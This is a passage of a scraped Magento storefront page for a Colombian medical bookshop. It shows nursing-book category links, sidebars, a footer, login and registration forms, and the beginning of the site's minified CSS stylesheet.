                                <a href="?cat=212" rel="nofollow"> Enfermería General</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=455" rel="nofollow">Enfermería Geriátrica</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=281" rel="nofollow">Enfermería Medico quirúrgica</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=291" rel="nofollow">Enfermería Obstétrica Ginecológica</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=453" rel="nofollow">Enfermería Pediátrica</a>
                            </li>
                        </ol>        
                                    
                                        
            


                    
                    
                                                                                <script>
                        require([
                            'jquery'
                        ], function ($) {
                            $('#layered-filter-block').addClass('filter-no-options');                        
                        });
                    </script>
                                        <script type="text/x-magento-init">
                        {
                             ".block-content.filter-content":{
                                 "mpAjax": {"active":["id"],"params":{"id":"281"},"isCustomerLoggedIn":false}                             }
                        }
                    </script>
                </div>
                
            </div>
        </div>
    </div>
</div>
<!-- <script>
    require([
        'jquery'
    ], function ($) {                
        setTimeout(function() { 
            $('.filter-options').trigger('click');
        }, 2000);
    });
</script> --></div>

</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Comparar productos</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Eliminar&#x20;este&#x20;art&#xED;culo"
                       class="action delete">
                        <span>Eliminar este artículo</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Comparar</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/celsus.com.co\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;\u00bfEst\u00e1 seguro que desea eliminar todos los elementos de la lista de productos a comparar?&quot;}}">
                    <span>Eliminar todo</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">No tiene ningún artículo para comparar.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Mi lista de deseos</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Últimos elementos añadidos</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Añadir al carrito</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Añadir al carrito</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Eliminar&#x20;este&#x20;art&#xED;culo"
                                           class="btn-remove action delete">
                                            <span>Eliminar este artículo</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://celsus.com.co/wishlist/"
                           title="Ir&#x20;a&#x20;lista&#x20;de&#x20;deseos">
                            <span>Ir a lista de deseos</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">No tiene ningún artículo en su lista de deseos.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="page-main">
	<div class="footer footer__page">
	    <div class="footer-wrapper data">
	    	<div class="footer-wrapper__item cls">
		        <span class="cls-info"><span style="color: #ffffff;">Librería Médica Celsus</span> <a href="mailto:info@celsus.com.co">info@celsus.com.co</a></span><br>
		        <span class="cls-copyright">© 2026 Todos los derechos reservados.</span><br>
	    	</div>
            <div class="footer-wrapper__item pay">
                <p class="titlePay">Formas de Pagos</p>
                <ul>
                    <li>
                        <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/american-express.png" alt="Logo American Express">
                    </li>
                    <li>
                        <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/banco-de-bogota.png" alt="Logo Banco de Bogota">
                    </li>
                    <li>
                        <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/col-sol-logos-bancolombia.png" alt="Logo Bancolombia">
                    </li>
                    <li>
                        <img class="davivienda" src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/davivienda.svg" alt="Logo Davivienda">
                    </li>
                    <li>
                        <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/diners-club-logo.png" alt="Logo Diners Club">
                    </li>
                    <li>
                        <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/efecty.png" alt="Logo Efecty">
                    </li>
                    <li>
                        <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/logo-pse.png" alt="Logo PSE">
                    </li>
                    <li>
                        <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/mastercard-logo.png" alt="Logo Mastercard">
                    </li>
                </ul>
            </div>
	        <div class="footer-wrapper__item htx">
	        	<span class="htx-copyright">Desarrollado por</span>
				<br>
	        	<span class="htx-copyright">
	        		<a href="http://www.hipertexto.com.co/" target="_blank">Hipertexto - Netizen Digital Solutions</a>
	        	</span>
	        </div>
	    </div>
		<hr>
		<div class="footer-wrapper">
			<div class="footer__info">
				<span class="footer__info-address">Av Cll. 127 No 21 87 - Bogotá D.C., Colombia <span class="separator">•</span> <span class="footer__info-address">(57-1) 214 40 20  </span><span class="separator">•</span>
				<span class="footer__info-address"><a class="" href="/terminos-y-condiciones" target="_blank">Términos y Condiciones <span class="separator">•</span> </a></span>
				<span class="footer__info-address"><a class="" href="/contact">Contáctenos</a></span>
		    </div>
		</div>
	</div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/celsus.com.co\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/celsus.com.co\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/celsus.com.co\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/celsus.com.co\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div class="mb-ajaxsuite-popup-wrapper" id="mb-ajaxsuite-popup-wrapper">
    <a id="mb-ajaxsuite-close" class="mb-ajaxsuite-close"></a>
    <div id="mb-ajaxsuite-popup" class="mb-ajaxsuite-popup">
        <div id="mb-ajaxlogin-wrapper">
        <div class="mb-login-popup" style="display:none;">
    <div class="mb-ajaxsuite-popup-border mb-ajaxlogin-popup mb-ajaxlogin-login">
        <div class="block block-customer-login">
            <div class="block-title">
                <strong id="block-customer-login-heading" role="heading" aria-level="2">Inicie sesión</strong>
            </div>
            <form class="form form-login"
                  method="post"
                  id="ajax-login-form"
                  enctype="multipart/form-data" autocomplete="off">
                              <fieldset class="fieldset login" data-hasrequired="* Campos obligatorios">
                    <div class="field email required">
                        <label class="label" for="email"><span>Correo electrónico</span></label>
                        <div class="control">
                            <input name="login[username]"
                                   value=""  autocomplete="off"                                   id="ajaxlogin-email" type="email" class="input-text" title="Correo electrónico"
                                   data-validate="{required:true, 'validate-email':true}">
                        </div>
                    </div>
                    <div class="field password required">
                        <label for="pass" class="label"><span>Contraseña</span></label>
                        <div class="control">
                            <input name="login[password]"
                                   type="password"  autocomplete="off"                                   class="input-text" id="ajaxlogin-pass" title="Contraseña"
                                   data-validate="{required:true, 'validate-password':true}">
                        </div>
                    </div>
                </fieldset>
                <div class="actions">
                    <div class="primary">
                        <button type="submit" class="action submit primary" name="login" id="login">
                            <span>Iniciar sesión</span>
                        </button>
                    </div>
                </div>
                              <div class="actions">
                    <div class="secondary">
                        <a class="action forgot" href="https://celsus.com.co/customer/account/forgotpassword/">
                            <span>¿Olvidó su contraseña?</span>
                        </a>
                    </div>
                    <span> | </span>
                    <div class="secondary">
                        <a class="action mb-create-account" href="https://celsus.com.co/customer/account/create/">
                            <span>Crear una cuenta</span>
                        </a>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>        <div class="mb-register-popup" style="display:none;">
    <div class="mb-ajaxsuite-popup-border mb-ajaxlogin-popup mb-ajaxlogin-register">
        <div class="block-title">
            <strong id="block-customer-login-heading" role="heading" aria-level="2">Crear nueva cuenta de cliente</strong>
        </div>
        <form class="form form-create-account mb-login-form-register"
              method="post"
              id="ajax-register-form"
              enctype="multipart/form-data" autocomplete="off">
            <fieldset class="fieldset create info">
                <legend class="legend"><span>Información Personal</span></legend>
                <br>
                <input type="hidden" name="success_url" value="">
                <input type="hidden" name="error_url" value="">
                <div class="field field-name-firstname required">
                    <label class="label" for="firstname">
                        <span>Nombre</span>
                    </label>
                    <div class="control">
                        <input type="text" id="firstname" name="firstname" value="" title="First Name"
                               class="input-text required-entry" data-validate="{required:true}" autocomplete="off"
                               aria-required="true">
                    </div>
                </div>
                <div class="field field-name-lastname required">
                    <label class="label" for="lastname">
                        <span>Apellidos</span>
                    </label>

                    <div class="control">
                        <input type="text" id="lastname" name="lastname" value="" title="Last Name"
                               class="input-text required-entry" data-validate="{required:true}" autocomplete="off"
                               aria-required="true">
                    </div>
                </div>

                <div class="field choice newsletter">
                    <input type="checkbox" name="is_subscribed" title="Sign Up for Newsletter" value="1"
                           id="is_subscribed" class="checkbox">
                    <label for="is_subscribed" class="label"><span>Suscribirse al boletín</span></label>
                </div>

            </fieldset>
            <fieldset class="fieldset create account">
                <legend class="legend"><span>Información de inicio de sesión</span></legend>
                <br>
                <div class="field required">
                    <label for="customer-email" class="label"><span><span>Correo electrónico</span></span></label>
                    <div class="control">
                        <input type="email" name="email" autocomplete="email" id="customer-email" value="" title="Email"
                               class="input-text" data-validate="{required:true, 'validate-email':true}"
                               aria-required="true">
                    </div>
                </div>
                <div class="field password required">
                    <label for="password" class="label"><span>Contraseña</span></label>
                    <div class="control">
                        <input type="password" name="password" id="password" title="Password" class="input-text"
                               data-password-min-length="8" data-password-min-character-sets="3"
                               data-validate="{required:true, 'validate-customer-password':true}" autocomplete="off"
                               aria-required="true">
                    </div>

                </div>
                <div class="field confirmation required">
                    <label for="password-confirmation" class="label"><span>Confirmar contraseña</span></label>
                    <div class="control">
                        <input type="password" name="password_confirmation" title="Confirm Password"
                               id="password-confirmation" class="input-text"
                               autocomplete="off"
                               aria-required="true">
                    </div>
                </div>
                                <div class="form-group">
                    <div class="ReCaptcha">
                                            </div>
                </div>
            </fieldset>
            <div class="actions mb-style-actions">
                <div class="primary">
                    <button type="submit" class="action submit primary"
                            title="__('Crear cuenta')"><span>Crear cuenta</span></button>
                </div>
            </div>
            <div class="actions">
                <div class="secondary">
                    <a class="action forgot" href="https://celsus.com.co/customer/account/forgotpassword/">
                        <span>¿Olvidó su contraseña?</span>
                    </a>
                </div>
                <span> | </span>
                <div class="secondary">
                    <a class="action back" href="https://celsus.com.co/customer/account/login/">
                        <span class="mb-back-link">Entrar</span>
                    </a>
                </div>
            </div>
        </form>
    </div>
</div>        <div class="mb-forgetpassword-popup" style="display:none;">
    <div class="mb-ajaxsuite-popup-border mb-ajaxlogin-popup mb-ajaxlogin-forgotpassword">
        <div class="block-title">
            <strong id="block-customer-login-heading" role="heading" aria-level="2">¿Olvidó su contraseña?</strong>
        </div>
        <form class="form ajax-forgetpassword-form"
              method="post"
              enctype="multipart/form-data" autocomplete="off">
            <fieldset class="fieldset" data-hasrequired="* Campos obligatorios">
                <div
                        class="field note">Para restablecer su contraseña, introduzca su dirección de correo electrónico. A continuación, enviaremos a este mismo correo un enlace para restablecer su contraseña.</div>
                <div class="field email required">
                    <label for="email_address" class="label"><span>Correo electrónico</span></label>
                    <div class="control">
                        <input type="email" name="email" alt="email" class="input-text email_address"
                               value=""
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                            </fieldset>
            <div class="actions">
                <div class="">
                    <button type="submit" class="action submit primary"><span>Restablecer mi contraseña</span>
                    </button>
                </div>
            </div>
                        <div class="actions">
                <div class="secondary">
                    <a class="action back" href="https://celsus.com.co/customer/account/login/referer/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9lbmZlcm1lcmlhL2VuZmVybWVyaWEtbWVkaWNvLXF1aXJ1cmdpY2EuaHRtbA%2C%2C/">
                        <span class="mb-back-link">Entrar</span>
                    </a>
                </div>
                <span> | </span>
                <div class="secondary">
                    <a class="action mb-create-account" href="https://celsus.com.co/customer/account/create/">
                        <span>Crear una cuenta</span>
                    </a>
                </div>
            </div>
                    </form>
    </div>
</div>        
<div class="mb-message-popup"></div>    </div>
    </div>
</div>
<div class="mb-ajaxsuite-blank" id="mb-ajaxsuite-blank"></div>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/css/styles-m.min.css
body_size: 66380
content:
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{border-bottom:1px dotted #d1d1d1;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f0f0f0;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #d1d1d1;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0;margin-bottom:2rem}h2{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}h3{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}h4{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:2rem;margin-bottom:2rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#1979c3;text-decoration:none}a:visited,.alink:visited{color:#1979c3;text-decoration:none}a:hover,.alink:hover{color:#006bb4;text-decoration:underline}a:active,.alink:active{color:#ff5501;text-decoration:underline}ul,ol{margin-top:0;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:10px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f0f0f0;border:1px solid #d1d1d1;color:#111;line-height:1.42857143;margin:0 0 10px;padding:10px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #d1d1d1;margin:0 0 20px 40px;padding:0;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 10px}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:focus,.action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}button:hover,.cart.table-wrapper .actions-toolbar>.action:hover,.action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}button.disabled,button[disabled],fieldset[disabled] button,.cart.table-wrapper .actions-toolbar>.action.disabled,.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{border:0;padding:0}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type*=date],input[type=email]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type=text]:disabled,input[type=password]:disabled,input[type=url]:disabled,input[type=tel]:disabled,input[type=search]:disabled,input[type=number]:disabled,input[type*=date]:disabled,input[type=email]:disabled{opacity:.5}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type*=date]::-moz-placeholder,input[type=email]::-moz-placeholder{color:#c2c2c2}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type*=date]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder{color:#c2c2c2}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type*=date]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder{color:#c2c2c2}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:5px 10px 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:auto;line-height:1.42857143;margin:0;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#c2c2c2}textarea::-webkit-input-placeholder{color:#c2c2c2}textarea:-ms-input-placeholder{color:#c2c2c2}input[type=checkbox]{margin:2px 5px 0 0;position:relative;top:2px}input[type=checkbox]:disabled{opacity:.5}input[type=radio]{margin:2px 5px 0 0}input[type=radio]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error[generated]{color:#e02b27;font-size:1.2rem}input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #68a8e0}.abs-reset-list,.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.order-details-items .items-qty,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.abs-reset-list>li,.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.order-details-items .items-qty>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-link-button,.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active,.product-info-main .action.towishlist:focus,.product-info-main .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.product-options-bottom .action.towishlist:active,.block-bundle-summary .action.towishlist:focus,.block-bundle-summary .action.towishlist:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover,.product-info-main .action.towishlist:hover,.product-options-bottom .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare,.product-info-main .action.towishlist.disabled,.product-info-main .action.towishlist[disabled],fieldset[disabled] .product-info-main .action.towishlist,.product-options-bottom .action.towishlist.disabled,.product-options-bottom .action.towishlist[disabled],fieldset[disabled] .product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist.disabled,.block-bundle-summary .action.towishlist[disabled],fieldset[disabled] .block-bundle-summary .action.towishlist{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-info-main .action.towishlist:hover,.product-info-main .action.towishlist:active,.product-info-main .action.towishlist:focus,.product-options-bottom .action.towishlist:hover,.product-options-bottom .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.block-bundle-summary .action.towishlist:hover,.block-bundle-summary .action.towishlist:active,.block-bundle-summary .action.towishlist:focus{text-decoration:none}.abs-product-options-list dt,.cart.table-wrapper .item-options dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list dt:after,.cart.table-wrapper .item-options dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.abs-product-options-list dd,.cart.table-wrapper .item-options dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-responsive,.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.abs-reset-image-wrapper,.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.abs-reset-image-wrapper .product-image-photo,.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items 